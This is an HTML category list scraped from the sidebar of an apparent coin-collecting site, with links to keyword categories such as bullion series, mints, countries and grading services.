	<li class="cat-item cat-item-3625"><a href="https://proofsetsilver.net/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://proofsetsilver.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://proofsetsilver.net/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://proofsetsilver.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://proofsetsilver.net/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://proofsetsilver.net/category/breakthrough/" >breakthrough</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://proofsetsilver.net/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://proofsetsilver.net/category/britannia/" >britannia</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://proofsetsilver.net/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://proofsetsilver.net/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://proofsetsilver.net/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://proofsetsilver.net/category/bullish/" >bullish</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://proofsetsilver.net/category/burnished/" >burnished</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://proofsetsilver.net/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://proofsetsilver.net/category/buys/" >buys</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://proofsetsilver.net/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://proofsetsilver.net/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://proofsetsilver.net/category/cancan/" >cancan</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://proofsetsilver.net/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://proofsetsilver.net/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://proofsetsilver.net/category/centenary/" >centenary</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://proofsetsilver.net/category/centennial/" >centennial</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://proofsetsilver.net/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://proofsetsilver.net/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://proofsetsilver.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://proofsetsilver.net/category/cheapskate/" >cheapskate</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://proofsetsilver.net/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://proofsetsilver.net/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://proofsetsilver.net/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://proofsetsilver.net/category/clad/" >clad</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://proofsetsilver.net/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://proofsetsilver.net/category/closeout/" >closeout</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://proofsetsilver.net/category/closing/" >closing</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://proofsetsilver.net/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://proofsetsilver.net/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://proofsetsilver.net/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://proofsetsilver.net/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://proofsetsilver.net/category/cointalk/" >cointalk</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://proofsetsilver.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://proofsetsilver.net/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://proofsetsilver.net/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://proofsetsilver.net/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://proofsetsilver.net/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://proofsetsilver.net/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://proofsetsilver.net/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://proofsetsilver.net/category/commemoratives/" >commemoratives</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://proofsetsilver.net/category/commonly/" >commonly</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://proofsetsilver.net/category/commonwealth/" >commonwealth</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://proofsetsilver.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://proofsetsilver.net/category/confirmed/" >confirmed</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://proofsetsilver.net/category/confirmed-end/" >confirmed-end</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://proofsetsilver.net/category/congratulations/" >congratulations</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://proofsetsilver.net/category/consecutive/" >consecutive</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://proofsetsilver.net/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://proofsetsilver.net/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://proofsetsilver.net/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://proofsetsilver.net/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://proofsetsilver.net/category/cracking/" >cracking</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://proofsetsilver.net/category/critical/" >critical</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://proofsetsilver.net/category/croatia/" >croatia</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://proofsetsilver.net/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://proofsetsilver.net/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://proofsetsilver.net/category/dansco/" >dansco</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://proofsetsilver.net/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://proofsetsilver.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://proofsetsilver.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://proofsetsilver.net/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://proofsetsilver.net/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://proofsetsilver.net/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://proofsetsilver.net/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://proofsetsilver.net/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://proofsetsilver.net/category/destiny/" >destiny</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://proofsetsilver.net/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://proofsetsilver.net/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://proofsetsilver.net/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://proofsetsilver.net/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://proofsetsilver.net/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://proofsetsilver.net/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://proofsetsilver.net/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://proofsetsilver.net/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://proofsetsilver.net/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://proofsetsilver.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://proofsetsilver.net/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://proofsetsilver.net/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://proofsetsilver.net/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://proofsetsilver.net/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://proofsetsilver.net/category/egon/" >egon</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://proofsetsilver.net/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://proofsetsilver.net/category/eighteen/" >eighteen</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://proofsetsilver.net/category/eisenhower/" >eisenhower</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://proofsetsilver.net/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://proofsetsilver.net/category/enhance/" >enhance</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://proofsetsilver.net/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://proofsetsilver.net/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://proofsetsilver.net/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://proofsetsilver.net/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://proofsetsilver.net/category/evoultion/" >evoultion</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://proofsetsilver.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://proofsetsilver.net/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://proofsetsilver.net/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://proofsetsilver.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://proofsetsilver.net/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://proofsetsilver.net/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://proofsetsilver.net/category/fdoi/" >fdoi</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://proofsetsilver.net/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://proofsetsilver.net/category/fifteen/" >fifteen</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://proofsetsilver.net/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://proofsetsilver.net/category/fifty-state/" >fifty-state</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://proofsetsilver.net/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://proofsetsilver.net/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://proofsetsilver.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://proofsetsilver.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://proofsetsilver.net/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://proofsetsilver.net/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://proofsetsilver.net/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://proofsetsilver.net/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://proofsetsilver.net/category/fomo/" >fomo</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://proofsetsilver.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://proofsetsilver.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://proofsetsilver.net/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://proofsetsilver.net/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://proofsetsilver.net/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://proofsetsilver.net/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://proofsetsilver.net/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://proofsetsilver.net/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://proofsetsilver.net/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://proofsetsilver.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://proofsetsilver.net/category/gardens/" >gardens</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://proofsetsilver.net/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://proofsetsilver.net/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://proofsetsilver.net/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://proofsetsilver.net/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://proofsetsilver.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://proofsetsilver.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://proofsetsilver.net/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://proofsetsilver.net/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://proofsetsilver.net/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://proofsetsilver.net/category/graces/" >graces</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://proofsetsilver.net/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://proofsetsilver.net/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://proofsetsilver.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://proofsetsilver.net/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://proofsetsilver.net/category/gruffalo/" >gruffalo</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://proofsetsilver.net/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://proofsetsilver.net/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://proofsetsilver.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://proofsetsilver.net/category/happen/" >happen</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://proofsetsilver.net/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://proofsetsilver.net/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://proofsetsilver.net/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://proofsetsilver.net/category/helena/" >helena&#039;</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://proofsetsilver.net/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://proofsetsilver.net/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://proofsetsilver.net/category/higher/" >higher</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://proofsetsilver.net/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://proofsetsilver.net/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://proofsetsilver.net/category/hobbit/" >hobbit</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://proofsetsilver.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://proofsetsilver.net/category/horsemen/" >horsemen</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://proofsetsilver.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://proofsetsilver.net/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://proofsetsilver.net/category/idaho/" >idaho</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://proofsetsilver.net/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://proofsetsilver.net/category/in-hand/" >in-hand</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://proofsetsilver.net/category/indonesia/" >indonesia</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://proofsetsilver.net/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://proofsetsilver.net/category/internet/" >internet</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://proofsetsilver.net/category/investor/" >investor</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://proofsetsilver.net/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://proofsetsilver.net/category/irwin/" >irwin</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://proofsetsilver.net/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://proofsetsilver.net/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://proofsetsilver.net/category/jackpots/" >jackpots</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://proofsetsilver.net/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://proofsetsilver.net/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://proofsetsilver.net/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://proofsetsilver.net/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://proofsetsilver.net/category/jemima/" >jemima</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://proofsetsilver.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://proofsetsilver.net/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://proofsetsilver.net/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://proofsetsilver.net/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://proofsetsilver.net/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://proofsetsilver.net/category/kangaroo/" >kangaroo</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://proofsetsilver.net/category/kappyscoins/" >kappyscoins</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://proofsetsilver.net/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://proofsetsilver.net/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://proofsetsilver.net/category/kennedys/" >kennedy&#039;s</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://proofsetsilver.net/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://proofsetsilver.net/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://proofsetsilver.net/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://proofsetsilver.net/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://proofsetsilver.net/category/korea-south/" >korea-south</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://proofsetsilver.net/category/kringle/" >kringle</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://proofsetsilver.net/category/krugerrandbig5/" >krugerrandbig5</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://proofsetsilver.net/category/labor/" >labor</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://proofsetsilver.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://proofsetsilver.net/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://proofsetsilver.net/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://proofsetsilver.net/category/latvia/" >latvia</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://proofsetsilver.net/category/legacies/" >legacies</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://proofsetsilver.net/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://proofsetsilver.net/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://proofsetsilver.net/category/libertad/" >libertad</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://proofsetsilver.net/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://proofsetsilver.net/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://proofsetsilver.net/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://proofsetsilver.net/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://proofsetsilver.net/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://proofsetsilver.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://proofsetsilver.net/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://proofsetsilver.net/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://proofsetsilver.net/category/longer/" >longer</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://proofsetsilver.net/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://proofsetsilver.net/category/lot/" >lot-</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://proofsetsilver.net/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://proofsetsilver.net/category/macao/" >macao</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://proofsetsilver.net/category/macquarie/" >macquarie</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://proofsetsilver.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://proofsetsilver.net/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://proofsetsilver.net/category/mailcall/" >mailcall</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://proofsetsilver.net/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://proofsetsilver.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://proofsetsilver.net/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://proofsetsilver.net/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://proofsetsilver.net/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://proofsetsilver.net/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://proofsetsilver.net/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://proofsetsilver.net/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://proofsetsilver.net/category/marvels/" >marvels</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://proofsetsilver.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://proofsetsilver.net/category/masterpieces/" >masterpieces</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://proofsetsilver.net/category/matco/" >matco</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://proofsetsilver.net/category/mayflower/" >mayflower</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://proofsetsilver.net/category/megascore/" >megascore</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://proofsetsilver.net/category/mercanti/" >mercanti</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://proofsetsilver.net/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://proofsetsilver.net/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://proofsetsilver.net/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://proofsetsilver.net/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://proofsetsilver.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://proofsetsilver.net/category/mint2019/" >mint2019</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://proofsetsilver.net/category/mintage/" >mintage</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://proofsetsilver.net/category/mints/" >mints</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://proofsetsilver.net/category/miscellaneous/" >miscellaneous</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://proofsetsilver.net/category/missed/" >missed</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://proofsetsilver.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://proofsetsilver.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://proofsetsilver.net/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://proofsetsilver.net/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://proofsetsilver.net/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://proofsetsilver.net/category/moscow/" >moscow</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://proofsetsilver.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://proofsetsilver.net/category/ms68/" >ms68</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://proofsetsilver.net/category/munzen/" >münzen</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://proofsetsilver.net/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://proofsetsilver.net/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://proofsetsilver.net/category/nations/" >nations</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://proofsetsilver.net/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://proofsetsilver.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://proofsetsilver.net/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://proofsetsilver.net/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://proofsetsilver.net/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://proofsetsilver.net/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://proofsetsilver.net/category/norse/" >norse</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://proofsetsilver.net/category/now/" >now-</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://proofsetsilver.net/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://proofsetsilver.net/category/nuke/" >nuke</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://proofsetsilver.net/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://proofsetsilver.net/category/numismatic/" >numismatic</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://proofsetsilver.net/category/office/" >office</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://proofsetsilver.net/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://proofsetsilver.net/category/oligarchy/" >oligarchy</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://proofsetsilver.net/category/olimpiadas/" >olimpiadas</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://proofsetsilver.net/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://proofsetsilver.net/category/onza/" >onza</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://proofsetsilver.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://proofsetsilver.net/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://proofsetsilver.net/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://proofsetsilver.net/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://proofsetsilver.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://proofsetsilver.net/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://proofsetsilver.net/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://proofsetsilver.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://proofsetsilver.net/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://proofsetsilver.net/category/pamp/" >pamp</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://proofsetsilver.net/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://proofsetsilver.net/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://proofsetsilver.net/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://proofsetsilver.net/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://proofsetsilver.net/category/pdss/" >pdss</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://proofsetsilver.net/category/pdsss/" >pdsss</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://proofsetsilver.net/category/pdsw/" >pdsw</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://proofsetsilver.net/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://proofsetsilver.net/category/persia/" >persia</a>
</li>
